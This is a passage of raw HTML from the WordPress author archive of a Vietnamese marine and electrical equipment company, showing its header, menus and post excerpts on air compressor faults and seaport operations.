

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congminhtdh.com/author/admin/
body_size: 14883
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>admin &#8211; Thiết Bị Điện, Tàu Thuỷ, Hàng Hải</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo;" href="https://congminhtdh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; Dòng bình luận" href="https://congminhtdh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin: Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; bài viết bởi admin" href="https://congminhtdh.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/categories/style.min.css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-6.css?ver=1659139459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/global.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://congminhtdh.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://congminhtdh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congminhtdh.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congminhtdh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://congminhtdh.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://congminhtdh.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body {
    background: white;
}

.box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6, .box-text a:not(.button) {
    font-size: 15px;
    color: #0058a0;
    font-weight: bold;
}		</style>
		</head>
<body class="archive author author-admin author-1 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="136" class="elementor elementor-136 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f369b97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f369b97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600a326" data-id="600a326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1db7bed elementor-widget elementor-widget-image" data-id="1db7bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>									<figure class="wp-caption">
										<img width="758" height="1024" src="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg" class="attachment-large size-large" alt="" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg 758w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-222x300.jpg 222w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-768x1038.jpg 768w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-600x811.jpg 600w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1.jpg 908w" sizes="(max-width: 758px) 100vw, 758px" />											<figcaption class="widget-image-caption wp-caption-text">CONG MINH A&amp;C</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b24b7b" data-id="4b24b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba1947 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cba1947" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-large">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ TỰ ĐỘNG HÓA <b>CÔNG MINH</b></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0126c65" data-id="0126c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aef7d12 elementor-widget elementor-widget-text-editor" data-id="aef7d12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><em><span style="color: #0000ff;"><strong>Điện thoại:                    0225.7302689 &#8211; 0936184164</strong></span></em></p><p><em><span style="color: #0000ff;"><strong>Email: <span style="text-decoration: underline;"><span style="font-size: 90%;">Congdinhtdh@gmail.com</span></span></strong></span></em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b98fe77 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b98fe77" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-492c4d1" data-id="492c4d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c629904 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c629904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95081d2" data-id="95081d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c9764 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64c9764" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item">Liên Hệ</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item" tabindex="-1">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item" tabindex="-1">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item" tabindex="-1">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item" tabindex="-1">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item" tabindex="-1">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item" tabindex="-1">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item" tabindex="-1">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item" tabindex="-1">Liên Hệ</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Author Archives: <span class="vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/" title="admin" rel="me">admin</a></span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-322" class="post-322 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-chuyen-nganh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a></h6>

<h2 class="entry-title"><a href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/" rel="bookmark" class="plain">Lỗi máy nén khí tự ngắt và cách khắc phục</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-27T09:20:45+00:00">27 Tháng 5, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://congminhtdh.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/">
    <img width="600" height="506" src="https://congminhtdh.com/wp-content/uploads/2022/05/may-nen-khi.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://congminhtdh.com/wp-content/uploads/2022/05/may-nen-khi.png 600w, https://congminhtdh.com/wp-content/uploads/2022/05/may-nen-khi-300x253.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Dịp mùa hè, chúng tôi gặp nhiều câu hỏi của khách hàng về tình trạng máy nén bị dừng đột ngột trong khi đang làm việc. Hiện tượng này khiến người dùng lo lắng và ảnh hưởng không nhỏ tới hoạt động chung của doanh nghiệp. Bài viết dưới đây chúng tôi sẽ chỉ ra những nguyên [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://congminhtdh.com/loi-may-nen-khi-tu-ngat-va-cach-khac-phuc/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-tin-chuyen-nganh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://congminhtdh.com/category/tin-chuyen-nganh/" rel="category tag">Tin Tức Chuyên Ngành</a></h6>

<h2 class="entry-title"><a href="https://congminhtdh.com/nang-cao-hon-nua-hieu-qua-khai-thac-cac-cang-bien-thuoc-nhom-5/" rel="bookmark" class="plain">Nâng cao hơn nữa hiệu quả khai thác các cảng biển thuộc nhóm 5</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
